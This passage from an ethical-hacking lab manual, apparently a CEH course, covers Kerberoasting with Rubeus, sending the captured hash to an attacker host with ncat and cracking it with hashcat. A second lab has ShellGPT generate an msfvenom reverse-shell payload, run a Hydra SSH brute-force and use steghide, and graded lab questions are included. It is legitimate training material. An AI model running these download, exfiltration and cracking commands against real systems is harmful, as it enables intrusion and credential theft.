
1. After logging in, switch back to the [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02). Here, we got the shell to our netcat listener. Which is a privileged shell.
2. Execute command **whoami** determine username of the currently logged on user.

Task 7: Perform Kerberoasting Attack

Rubeus is a tool for exploiting Kerberos weaknesses in Windows environments. Kerberoasting is a method to extract ticket granting ticket (TGT) hashes from AD. Attackers target service accounts with associated Kerberos service principal names (SPNs). TGTs are requested from the DC for these accounts, then cracked offline to reveal user passwords. Kerberoasting exploits weak service account passwords and the nature of Kerberos authentication.

1. In the netcat shell, execute the **powershell** command to launch PowerShell.
2. Navigate to C:\Users\Public\Downloads and execute the command **cd ../.. ; cd Users\Public\Downloads**.
3. Now, we will be downloading Rubeus and netcat. Execute the command **wget http://10.10.1.13:8000/Rubeus.exe -o rubeus.exe ; wget http://10.10.1.13:8000/ncat.exe -o ncat.exe**. Once the tools are downloaded type **exit** and press **Enter**.
4. Type **cd ../.. && cd Users\Public\Downloads** and press **Enter** to move into the Downloads folder.
5. Execute the command **rubeus.exe kerberoast /outfile:hash.txt**.
6. After kerberoasting the password hash for **DC-Admin** is saved in **hash.txt** file.
7. To get that hash file on the attacker machine, we will be using netcat. Open a new terminal, type **sudo su** and press **Enter**; use **toor** as password. Then execute the command **nc -lvp 9999 > hash.txt** .
8. In the shell terminal, execute the command **ncat.exe -w 3 10.10.1.13 9999 < hash.txt**.
9. Get back to the netcat listener terminal and press **Enter** to save the file.
10. Now, we will be using HashCat to crack the password hash. Execute the command **hashcat -m 13100 --force -a 0 hash.txt /root/ADtools/rockyou.txt**.
    * -m 13100: This specifies the hash type. 13100 corresponds to Kerberos 5 AS-REQ Pre-Auth etype 23 (RC4-HMAC), a specific format for Kerberos hashes.
    * --force: This option forces Hashcat to ignore warnings and run even if there are compatibility issues. Use this with caution, as it might cause instability or incorrect results.
    * -a 0: This specifies the attack mode. 0 stands for a straight attack, which is a simple dictionary attack where Hashcat tries each password in the dictionary as it is.
    * hash.txt: is the input file containing the hashes to crack
    * /root/ADtools/rockyou.txt: is the wordlist file used for the attack
11. After completation, we get the password **advanced!**. As DC-Admin has high privileges on the domain, we can use this password for further attacks.
12. This concludes the demonstration of performing AD attack.
13. Close all open windows and document all the acquired information.

**Question 6.5.7.1**

Use Parrot Security machine to identify the Domain Controller in the target network 10.10.1.0/24 and perform AS-REP roasting on Windows Server 2022 (10.10.1.22) to obtain of user Joshua. Perform password spraying on the subnet to identify the user with same password on the subnet. Connect to the user account that was compromised during password spraying and use PowerView to perform enumeration and exploit SQL_srv user enumerated with PowerView to obtain privileged access to the domain and perform kerberoasting on target Domain Controller (Windows Server 2022) to obtain password of DC-Admin. Enter the password of the DC-Admin user that was obtained after kerberoasting

Lab 6: Perform System Hacking using AI

**Lab Scenario**

As an ethical hacker or pen tester, the first step in system hacking is to gain access to a target system using information obtained and loopholes found in the system's access control mechanism. In this lab, you will leverage AI tools to identify vulnerabilities and exploit them to gain access to the target system. You will use various techniques such as payload generation and establishing session with remote machine to achieve this.

**Lab Objectives**

* Perform system hacking using ShellGPT

**Overview of System Hacking using AI**

System hacking using AI leverages advanced algorithms to identify and exploit vulnerabilities efficiently. AI tools automate tasks like password cracking, vulnerability scanning, and social engineering, enhancing the capabilities of ethical hackers. This approach improves the accuracy and speed of penetration testing, ensuring robust security assessments and effective mitigation strategies.

Task 1: Perform System Hacking using ShellGPT

Using ShellGPT for system hacking involves leveraging its AI capabilities to identify and exploit system vulnerabilities. ShellGPT can automate tasks such as password cracking, vulnerability scanning, and exploit development, enhancing the efficiency of ethical hackers. It provides advanced tools for penetration testing and securing systems against potential threats.

The commands generated by ShellGPT may vary depending on the prompt used and the tools available on the machine. Due to these variables, the output generated by ShellGPT might differ from what is shown in the screenshots. These differences arise from the dynamic nature of the AI's processing and the diverse environments in which it operates. As a result, you may observe differences in command syntax, execution, and results while performing this lab task.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to Parrot machine, and login with **attacker/toor**. Open a Terminal window and execute **sudo su** to run the program as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Run **bash sgpt.sh** command to configure ShellGPT and the AI activation key.

You can follow the **Instructions to Download your AI Activation Key** in **Module 00: CEH Lab Setup** to obtain the AI activation key. Alternatively, follow the instructions available in the file, [Instructions to Download your AI Activation Key.pdf](https://labondemand.blob.core.windows.net/content/lab168799/instructions267937/Instructions%20to%20Download%20your%20AI%20Activation%20Key.pdf)

1. After configuring the ShellGPT in Parrot Security machine, in the terminal window run **sgpt --shell "Use msfvenom to create a TCP payload with lhost=10.10.1.13 and lport=444"** to generate a payload using msfvenom tool.

In the prompt type **E** and press **Enter** to execute the command.

1. You can run **ls** command to display a list of files in the directory and you can observe a file named as **payload.exe** has been created, as shown in the screenshot.
2. Run **sgpt --shell "Use msfconsole to start a listener with lhost=10.10.1.13 and lport=444"** to initialize listener on the given LHOST and LPORT.

In the prompt type **E** and press **Enter** to execute the command.

1. Msfconsole successfully initializes the listener, as shown in the screenshot.

As we are not executing payload in the victim's machine, you will not be able to establish any session.

1. Run **exit** command to exit msfconsole.
2. Run **sgpt --shell "Use Hydra to perform SSH-bruteforce on IP address=10.10.1.9 using username.txt and password.txt files available at location /home/attacker/Wordlist"** to perform SSH-bruteforce attack on the target machine.

In the prompt type **E** and press **Enter** to execute the command.

1. Using the provided wordlist files, Hydra cracks SSH username and password of the target machine (here, **10.10.1.9**), as shown in the screenshot.
2. Run **sgpt --shell "Perform stegnography using steghide to hide text 'My swiss account number is 232343435211113' in cover.jpg image file with password as '1234'"** to demonstrate image stegnography. (here, **cover.jpg** file is located at /home/attacker)

In the prompt type **E** and press **Enter** to execute the command.

1. The given text is embedded to **cover.jpg** file, as shown in the screenshot.
2. Now, navigate to **/home/attacker** and double-click **cover.jpg** file to view the image file.
3. Close the image file and attacker window. Navigate back to the **Terminal** window.
4. Now, we will extract hidden text from the cover.jpg file by executing **sgpt --shell "Use steghide to extract hidden text in cover.jpg"**.

In the prompt type **E** and press **Enter** to execute the command.

1. In the **Enter passphrase** prompt, type **1234** and press **Enter**.
2. In the next prompt, type **y** and press **Enter** to continue.
3. You can observe that the extracted data is stored in the **secret.txt** file.
4. Now, run **pluma secret.txt** command to view the extracted data file.
5. You can observe that the extracted data is same as the input data given in **Step#9**.
6. Apart from the aforementioned commands, you can further use ShellGPT prompts to perform system hacking.
7. This concludes the demonstration of performing system hacking using ShellGPT.
8. Close all open windows and document all the acquired information.

**Question 6.6.1.1**

In Parrot Security machine write a ShellGPT prompt and execute it to crack the RDP password of user Admin present in Windows 11 machine using the passwords.txt file present in /home/attacker location. Enter the cracked RDP password of Admin.